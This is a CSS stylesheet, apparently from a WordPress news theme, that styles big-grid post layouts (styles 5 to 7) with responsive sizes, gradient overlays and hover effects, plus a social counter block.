.td-grid-style-5.td_block_big_grid_7 .td-big-grid-post-1 { }
@media (max-width: 767px) {
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
.td-grid-style-5.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
font-size: 20px !important;
line-height: 24px !important;
margin: 5px 0;
}
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
.td-grid-style-5.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
display: block;
}
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
.td-grid-style-5.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
display: inline;
}
}
.td-grid-style-5 .td-big-grid-scroll .td-big-grid-post { }
@media (max-width: 767px) {
.td-grid-style-5 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
display: none;
}
.td-grid-style-5 .td-big-grid-scroll .td-big-grid-post .entry-title {
font-size: 14px !important;
line-height: 17px !important;
}
}
.td-grid-style-5.td-hover-1 { }
@media (min-width: 1025px) {
.td-grid-style-5.td-hover-1 .entry-thumb {
-webkit-transition: transform 0.6s ease 0s;
transition: transform 0.6s ease 0s;
transform: scale(1.1);
-webkit-transform: scale(1.1);
}
.td-grid-style-5.td-hover-1 .td-module-thumb:after {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
background-color: #4db2ec;
opacity: 0;
top: 0;
left: 0;
pointer-events: none;
-webkit-transition: opacity 0.4s ease 0.2s;
transition: opacity 0.4s ease 0.2s;
}
.td-grid-style-5.td-hover-1 .td-module-thumb a:last-child:after {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(255, 255, 255, 0.2);
content: '';
z-index: 1;
transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -116%, 0);
-webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -116%, 0);
}
.td-grid-style-5.td-hover-1 .td-module-comments {
-webkit-transition: opacity 0.6s ease 0s;
transition: opacity 0.6s ease 0s;
opacity: 0;
}
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .entry-thumb {
transform: scale(1);
-webkit-transform: scale(1);
}
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-comments {
opacity: 1;
}
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after {
-webkit-transition: transform 0.6s ease 0s;
transition: transform 0.6s ease 0s;
transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 116%, 0);
-webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 116%, 0);
}
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb:after {
opacity: 0.3;
}
} .td-grid-style-6 .td-video-play-ico {
top: auto;
bottom: 10px;
left: auto;
right: 10px;
width: 30px;
height: 30px;
font-size: 30px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-video-play-ico {
width: 20px;
height: 20px;
font-size: 20px;
}
}
@media (max-width: 767px) {
.td-grid-style-6 .td-video-play-ico {
display: none;
}
}
.td-grid-style-6 .td-post-category {
background-color: transparent;
padding: 0;
position: absolute;
bottom: 17px; }
@media (max-width: 767px) {
.td-grid-style-6 .td-post-category {
bottom: 10px;
}
}
.td-grid-style-6 .td-post-category:hover {
background-color: transparent;
}
.td-grid-style-6 .td-big-grid-meta {
height: 100%;
}
.td-grid-style-6 .td-module-comments {
display: none;
}
.td-grid-style-6 .td-big-thumb .td-big-grid-meta {
padding: 14px 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-big-thumb .td-big-grid-meta {
padding: 12px 17px 11px;
}
}
@media (max-width: 767px) {
.td-grid-style-6 .td-big-thumb .td-big-grid-meta {
padding: 12px 10px 10px;
}
}
.td-grid-style-6 .td-big-thumb .entry-title {
font-size: 30px;
line-height: 34px;
font-weight: 500;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-big-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-6 .td-big-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 6px;
}
}
.td-grid-style-6 .td-medium-thumb .td-big-grid-meta {
padding: 14px 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-medium-thumb .td-big-grid-meta {
padding: 12px 20px 11px 17px;
}
}
@media (max-width: 767px) {
.td-grid-style-6 .td-medium-thumb .td-big-grid-meta {
padding: 12px 10px 10px;
}
}
.td-grid-style-6 .td-medium-thumb .entry-title {
font-size: 22px;
line-height: 28px;
font-weight: 500;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-medium-thumb .entry-title {
font-size: 16px !important;
line-height: 20px !important;
margin-bottom: 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-6 .td-medium-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 6px;
}
}
.td-grid-style-6 .td-small-thumb .td-big-grid-meta {
padding: 14px 20px 10px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-small-thumb .td-big-grid-meta {
padding: 12px 17px 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-6 .td-small-thumb .td-big-grid-meta {
padding: 0 10px 0;
}
}
.td-grid-style-6 .td-small-thumb .td-module-meta-info { }
@media (max-width: 1023px) {
.td-grid-style-6 .td-small-thumb .td-module-meta-info {
display: none;
}
}
.td-grid-style-6 .td-small-thumb .entry-title {
font-size: 18px;
line-height: 24px;
font-weight: 500;
margin-bottom: 6px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-small-thumb .entry-title {
font-size: 14px !important;
line-height: 18px !important;
}
}
.td-grid-style-6 .td-small-thumb .td-post-category { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-small-thumb .td-post-category {
display: inline;
}
}
.td-grid-style-6 .td-small-thumb .td-module-comments {
display: none;
}
.td-grid-style-6 .td-tiny-thumb .td-big-grid-meta {
padding: 4px 16px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-tiny-thumb .td-big-grid-meta {
padding: 4px 14px;
}
}
@media (max-width: 767px) {
.td-grid-style-6 .td-tiny-thumb .td-big-grid-meta {
padding: 2px 10px 0;
}
}
.td-grid-style-6 .td-tiny-thumb .entry-title {
font-size: 17px;
line-height: 21px;
font-weight: 500;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-tiny-thumb .entry-title {
font-size: 13px !important;
line-height: 16px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-6 .td-tiny-thumb .entry-title {
font-size: 12px !important;
line-height: 15px !important;
}
}
.td-grid-style-6 .td-tiny-thumb .td-module-meta-info,
.td-grid-style-6 .td-tiny-thumb .td-module-comments {
display: none;
}
.td-grid-style-6.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 { }
@media (max-width: 767px) {
.td-grid-style-6.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,
.td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta {
padding: 2px 10px 0;
}
.td-grid-style-6.td_block_big_grid_4 .td-small-thumb .entry-title,
.td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
font-size: 12px !important;
line-height: 15px !important;
font-weight: 500;
margin-top: 6px;
margin-bottom: 7px;
}
.td-grid-style-6.td_block_big_grid_4 .td-small-thumb .td-post-category,
.td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
.td-grid-style-6.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
.td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
display: none;
}
}
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 { }
@media (max-width: 767px) {
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
font-size: 20px !important;
line-height: 26px !important;
font-weight: 500 !important;
margin-bottom: 6px;
}
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
display: block;
}
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
display: inline;
}
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta {
padding: 12px 10px 10px;
}
}
.td-grid-style-6 .td-big-grid-scroll .td-big-grid-post { }
@media (max-width: 767px) {
.td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
padding: 8px 10px 7px !important;
}
.td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
display: none;
}
.td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .entry-title {
font-size: 15px !important;
line-height: 20px !important;
font-weight: 500 !important;
margin-bottom: 0;
}
}
.td-grid-style-6 .td-module-thumb a:last-child:before,
.td-grid-style-6 .td-big-grid-post .td-module-thumb a:last-child:after {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
top: 0;
}
.td-grid-style-6 .td-module-thumb a:last-child:after {
opacity: 0.35;
background: #000;
}
.td-grid-style-6 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #4cf0ff;
background: -webkit-gradient(left top, left bottom, color-stop(0%, #4cf0ff), color-stop(100%, #1e53e4));
background: -webkit-linear-gradient(top, #4cf0ff 0%, #1e53e4 100%);
background: linear-gradient(to bottom, #4cf0ff 0%, #1e53e4 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4cf0ff', endColorstr='#1e53e4', GradientType=0);
}
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.td-grid-style-6 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #ffd21f;
background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffd21f), color-stop(100%, #dc2a02));
background: -webkit-linear-gradient(top, #ffd21f 0%, #dc2a02 100%);
background: linear-gradient(to bottom, #ffd21f 0%, #dc2a02 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd21f', endColorstr='#dc2a02', GradientType=0);
}
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb a:last-child:before,
.td-grid-style-6 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #fc5ddc;
background: -webkit-gradient(left top, left bottom, color-stop(0%, #fc5ddc), color-stop(100%, #9e06cd));
background: -webkit-linear-gradient(top, #fc5ddc 0%, #9e06cd 100%);
background: linear-gradient(to bottom, #fc5ddc 0%, #9e06cd 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fc5ddc', endColorstr='#9e06cd', GradientType=0);
}
.td-grid-style-6 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #e0ff2f;
background: -webkit-gradient(left top, left bottom, color-stop(0%, #e0ff2f), color-stop(100%, #018d0a));
background: -webkit-linear-gradient(top, #e0ff2f 0%, #018d0a 100%);
background: linear-gradient(to bottom, #e0ff2f 0%, #018d0a 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e0ff2f', endColorstr='#018d0a', GradientType=0);
}
.td-grid-style-6 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #fe773d;
background: -webkit-gradient(left top, left bottom, color-stop(0%, #fe773d), color-stop(100%, #bb021b));
background: -webkit-linear-gradient(top, #fe773d 0%, #bb021b 100%);
background: linear-gradient(to bottom, #fe773d 0%, #bb021b 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fe773d', endColorstr='#bb021b', GradientType=0);
}
.td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.td-grid-style-6 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #ff6eaa;
background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff6eaa), color-stop(100%, #c81956));
background: -webkit-linear-gradient(top, #ff6eaa 0%, #c81956 100%);
background: linear-gradient(to bottom, #ff6eaa 0%, #c81956 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff6eaa', endColorstr='#c81956', GradientType=0);
}
.td-grid-style-6.td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.td-grid-style-6 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #4fffd3;
background: -webkit-gradient(left top, left bottom, color-stop(0%, #4fffd3), color-stop(100%, #005f87));
background: -webkit-linear-gradient(top, #4fffd3 0%, #005f87 100%);
background: linear-gradient(to bottom, #4fffd3 0%, #005f87 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4fffd3', endColorstr='#005f87', GradientType=0);
}
.td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta { }
.td-grid-style-6.td-hover-1 { }
@media (min-width: 1025px) {
.td-grid-style-6.td-hover-1 .td-module-thumb a:last-child:after {
-webkit-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
}
.td-grid-style-6.td-hover-1 .entry-thumb {
-webkit-transition: transform 0.35s ease 0s;
transition: transform 0.35s ease 0s;
}
.td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after {
opacity: 0.5;
}
.td-grid-style-6.td-hover-1 .td-big-grid-post:hover .entry-thumb {
transform: scale3d(1.05, 1.05, 1);
-webkit-transform: scale3d(1.05, 1.05, 1);
-moz-transform: scale3d(1.05, 1.05, 1) rotate(0.02deg);
}
} .td-grid-style-7 .td-video-play-ico {
top: auto;
bottom: 10px;
left: auto;
right: 10px;
width: 30px;
height: 30px;
font-size: 30px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-video-play-ico {
width: 20px;
height: 20px;
font-size: 20px;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-video-play-ico {
display: none;
}
}
.td-grid-style-7 .td-big-grid-post .entry-title a {
text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.td-grid-style-7 .td-post-category {
background-color: transparent;
padding: 0;
position: absolute;
bottom: 17px; }
@media (max-width: 767px) {
.td-grid-style-7 .td-post-category {
bottom: 10px;
}
}
.td-grid-style-7 .td-post-category:hover {
background-color: transparent;
}
.td-grid-style-7 .td-big-grid-meta {
height: 100%;
}
.td-grid-style-7 .td-module-comments {
display: none;
}
.td-grid-style-7 .td-big-thumb .td-big-grid-meta {
padding: 14px 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-big-thumb .td-big-grid-meta {
padding: 12px 17px 11px;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-big-thumb .td-big-grid-meta {
padding: 12px 10px 10px;
}
}
.td-grid-style-7 .td-big-thumb .entry-title {
font-size: 30px;
line-height: 34px;
font-weight: 500;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-big-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-big-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 6px;
}
}
.td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
padding: 14px 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
padding: 12px 20px 11px 17px;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
padding: 12px 10px 10px;
}
}
.td-grid-style-7 .td-medium-thumb .entry-title {
font-size: 26px;
line-height: 32px;
font-weight: 500;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-medium-thumb .entry-title {
font-size: 16px !important;
line-height: 20px !important;
margin-bottom: 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-medium-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 6px;
}
}
.td-grid-style-7 .td-small-thumb .td-big-grid-meta {
padding: 14px 20px 10px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-small-thumb .td-big-grid-meta {
padding: 12px 17px 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-small-thumb .td-big-grid-meta {
padding: 0 10px 0;
}
}
.td-grid-style-7 .td-small-thumb .td-module-meta-info { }
@media (max-width: 1023px) {
.td-grid-style-7 .td-small-thumb .td-module-meta-info {
display: none;
}
}
.td-grid-style-7 .td-small-thumb .entry-title {
font-size: 18px;
line-height: 24px;
font-weight: 500;
margin-bottom: 6px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-small-thumb .entry-title {
font-size: 14px !important;
line-height: 18px !important;
}
}
.td-grid-style-7 .td-small-thumb .td-post-category { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-small-thumb .td-post-category {
display: inline;
}
}
.td-grid-style-7 .td-small-thumb .td-module-comments {
display: none;
}
.td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
padding: 4px 16px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
padding: 4px 14px;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
padding: 2px 10px 0;
}
}
.td-grid-style-7 .td-tiny-thumb .entry-title {
font-size: 16px;
line-height: 21px;
font-weight: 500;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-tiny-thumb .entry-title {
font-size: 13px !important;
line-height: 16px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-tiny-thumb .entry-title {
font-size: 12px !important;
line-height: 15px !important;
}
}
.td-grid-style-7 .td-tiny-thumb .td-module-meta-info,
.td-grid-style-7 .td-tiny-thumb .td-module-comments {
display: none;
}
.td-grid-style-7.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 { }
@media (max-width: 767px) {
.td-grid-style-7.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,
.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta {
padding: 2px 10px 0;
}
.td-grid-style-7.td_block_big_grid_4 .td-small-thumb .entry-title,
.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
font-size: 12px !important;
line-height: 15px !important;
font-weight: 500;
margin-top: 6px;
margin-bottom: 7px;
}
.td-grid-style-7.td_block_big_grid_4 .td-small-thumb .td-post-category,
.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
.td-grid-style-7.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
display: none;
}
}
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 { }
@media (max-width: 767px) {
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
.td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
font-size: 20px !important;
line-height: 26px !important;
font-weight: 500 !important;
margin-bottom: 6px;
}
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
.td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
display: block;
}
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
.td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
display: inline;
}
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,
.td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta {
padding: 12px 10px 10px;
}
}
.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post { }
@media (max-width: 767px) {
.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
padding: 8px 10px 7px !important;
}
.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
display: none;
}
.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .entry-title {
font-size: 15px !important;
line-height: 20px !important;
font-weight: 500 !important;
margin-bottom: 0;
}
}
.td-grid-style-7 .td-module-thumb a:last-child:before,
.td-grid-style-7 .td-big-grid-post .td-module-thumb a:last-child:after {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
top: 0;
}
.td-grid-style-7 .td-module-thumb a:last-child:after {
-webkit-box-shadow: inset 0 0 16px 4px #000000;
-moz-box-shadow: inset 0 0 16px 4px #000000;
box-shadow: inset 0 0 16px 4px #000000;
opacity: 0.15;
}
.td-grid-style-7 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #410cbc;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #410cbc), color-stop(100%, #ff6f31));
background: -webkit-linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
background: linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#410cbc', endColorstr='#ff6f31', GradientType=1);
}
.td-grid-style-7 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #f4880d;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #f4880d), color-stop(100%, #70ff99));
background: -webkit-linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
background: linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4880d', endColorstr='#70ff99', GradientType=1);
}
.td-grid-style-7 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #c40f79;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #c40f79), color-stop(100%, #7ebfff));
background: -webkit-linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
background: linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c40f79', endColorstr='#7ebfff', GradientType=1);
}
.td-grid-style-7 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #0016be;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #0016be), color-stop(100%, #2aec74));
background: -webkit-linear-gradient(20deg, #0016be 0%, #2aec74 100%);
background: linear-gradient(20deg, #0016be 0%, #2aec74 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0016be', endColorstr='#2aec74', GradientType=1);
}
.td-grid-style-7 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #023c8c;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #023c8c), color-stop(100%, #ff86d3));
background: -webkit-linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
background: linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#023c8c', endColorstr='#ff86d3', GradientType=1);
}
.td-grid-style-7.td_block_big_grid .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.td-grid-style-7 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #00ac81;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #00ac81), color-stop(100%, #ff778e));
background: -webkit-linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
background: linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ac81', endColorstr='#ff778e', GradientType=1);
}
.td-grid-style-7.td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.td-grid-style-7 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #007808;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #007808), color-stop(100%, #fff940));
background: -webkit-linear-gradient(20deg, #007808 0%, #fff940 100%);
background: linear-gradient(20deg, #007808 0%, #fff940 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#007808', endColorstr='#fff940', GradientType=1);
}
.td-grid-style-7.td-hover-1 { }
@media (min-width: 1025px) {
.td-grid-style-7.td-hover-1 .entry-thumb {
-webkit-transition: transform 0.35s ease 0s;
transition: transform 0.35s ease 0s;
}
.td-grid-style-7.td-hover-1 .td-big-grid-post:hover .entry-thumb {
transform: scale3d(1.05, 1.05, 1);
-webkit-transform: scale3d(1.05, 1.05, 1);
-moz-transform: scale3d(1.05, 1.05, 1) rotate(0.02deg);
}
} .td_block_social_counter {
font-family: 'Open Sans', arial, sans-serif;
font-weight: bold;
font-size: 11px;
color: #ffffff;
margin-bottom: 20px !important;
padding-top: 20px;
}
.td_block_social_counter .td-sp {
position: relative;
}
.td_block_social_counter .td-sp:after {
content: '';
width: 1px;
height: 16px;
background-color: rgba(255, 255, 255, 0.1);
position: absolute;
right: -1px;
top: 8px;
}
.td-social-list {
*zoom: 1;
}
.td-social-list:before,
.td-social-list:after {
display: table;
content: "";
line-height: 0;
}
.td-social-list:after {
clear: both;
}
.td-social-list .td_social_type:last-child {
margin-bottom: 0;
}
